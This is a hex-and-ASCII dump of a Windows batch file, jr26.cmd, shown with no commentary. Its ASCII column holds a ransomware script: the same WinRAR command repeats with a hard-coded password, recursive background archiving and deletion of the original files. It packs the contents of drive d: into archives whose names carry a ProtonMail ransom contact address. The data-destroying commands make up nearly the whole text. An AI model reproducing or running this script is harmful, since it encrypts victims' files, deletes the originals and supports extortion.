 jr26.cmd
偏移量 0 1 2 3 4 5 6 7 8 9 A B C D E F Ascii
00000000 FF FE 0D 0A 40 65 63 68 6F 20 6F 66 66 0D 0A 0D ÿþ..@echo.off...
00000010 0A 63 6C 73 0D 0A 43 3A 5C 50 72 6F 67 72 61 7E .cls..C:\Progra~
00000020 31 5C 57 69 6E 52 41 52 5C 72 61 72 2E 65 78 65 1\WinRAR\rar.exe
00000030 20 61 20 2D 65 70 32 20 2D 72 20 2D 64 66 20 2D .a.-ep2.-r.-df.-
00000040 6D 31 20 2D 69 62 63 6B 20 20 2D 70 6C 6C 6C 2E m1.-ibck..-plll.
00000050 68 63 33 74 36 62 39 73 38 6B 7A 35 72 32 36 20 hc3t6b9s8kz5r26.
00000060 2D 78 2A 5C 6C 6F 67 5C 20 2D 78 44 65 63 72 79 -x*\log\.-xDecry
00000070 2A 2E 2A 20 20 64 3A 5C 44 65 63 72 79 70 74 63 *.*..d:\Decryptc
00000080 6E 40 70 72 6F 74 6F 6E 6D 61 69 6C 2E 63 68 5F n@protonmail.ch_
00000090 78 78 2E 38 38 38 31 38 20 64 3A 5C 2A 2E 0D 0A xx.88818.d:\*...
000000A0 43 3A 5C 50 72 6F 67 72 61 7E 31 5C 57 69 6E 52 C:\Progra~1\WinR
000000B0 41 52 5C 72 61 72 2E 65 78 65 20 61 20 2D 65 70 AR\rar.exe.a.-ep
000000C0 32 20 2D 72 20 2D 64 66 20 2D 6D 31 20 2D 69 62 2.-r.-df.-m1.-ib
000000D0 63 6B 20 20 2D 70 6C 6C 6C 2E 68 63 33 74 36 62 ck..-plll.hc3t6b
000000E0 39 73 38 6B 7A 35 72 32 36 20 2D 78 44 65 63 72 9s8kz5r26.-xDecr
000000F0 79 2A 2E 2A 20 20 64 3A 5C 44 65 63 72 79 70 74 y*.*..d:\Decrypt
00000100 63 6E 40 70 72 6F 74 6F 6E 6D 61 69 6C 2E 63 68 cn@protonmail.ch
00000110 5F 62 61 78 2E 38 38 38 31 38 20 64 3A 5C 2A 2E _bax.88818.d:\*.
00000120 62 61 6B 0D 0A 43 3A 5C 50 72 6F 67 72 61 7E 31 bak..C:\Progra~1
00000130 5C 57 69 6E 52 41 52 5C 72 61 72 2E 65 78 65 20 \WinRAR\rar.exe.
00000140 61 20 2D 65 70 32 20 2D 72 20 2D 64 66 20 2D 6D a.-ep2.-r.-df.-m
00000150 31 20 2D 69 62 63 6B 20 20 2D 70 6C 6C 6C 2E 68 1.-ibck..-plll.h
00000160 63 33 74 36 62 39 73 38 6B 7A 35 72 32 36 20 2D c3t6b9s8kz5r26.-
00000170 78 44 65 63 72 79 2A 2E 2A 20 20 64 3A 5C 44 65 xDecry*.*..d:\De
00000180 63 72 79 70 74 63 6E 40 70 72 6F 74 6F 6E 6D 61 cryptcn@protonma
00000190 69 6C 2E 63 68 5F 7A 69 78 2E 38 38 38 31 38 20 il.ch_zix.88818.
000001A0 64 3A 5C 2A 2E 7A 69 70 0D 0A 43 3A 5C 50 72 6F d:\*.zip..C:\Pro
000001B0 67 72 61 7E 31 5C 57 69 6E 52 41 52 5C 72 61 72 gra~1\WinRAR\rar
000001C0 2E 65 78 65 20 61 20 2D 65 70 32 20 2D 72 20 2D .exe.a.-ep2.-r.-